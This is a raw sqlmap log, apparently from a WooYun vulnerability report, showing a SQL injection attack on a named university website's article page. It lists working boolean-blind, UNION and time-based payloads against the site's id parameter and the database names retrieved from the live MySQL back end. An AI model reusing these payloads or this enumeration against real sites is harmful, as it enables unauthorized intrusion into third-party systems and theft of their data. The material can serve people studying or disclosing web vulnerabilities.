 umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.ci.gxnu.edu.cn:80/index.php/article/index/id/2688) AND 8
350=8350 AND (7939=7939

    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: http://www.ci.gxnu.edu.cn:80/index.php/article/index/id/-5829) UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171706a71,0x7467554c545574486274
,0x71766a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.ci.gxnu.edu.cn:80/index.php/article/index/id/2688) AND S
LEEP(5) AND (8470=8470
---
[10:45:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:45:46] [INFO] fetching database names
[10:45:48] [INFO] the SQL query used returns 4 entries
[10:45:49] [INFO] retrieved: information_schema
[10:45:51] [INFO] retrieved: mysql
[10:45:51] [INFO] retrieved: newssystem
[10:45:52] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] newssystem
[*] test
www.wooyun.org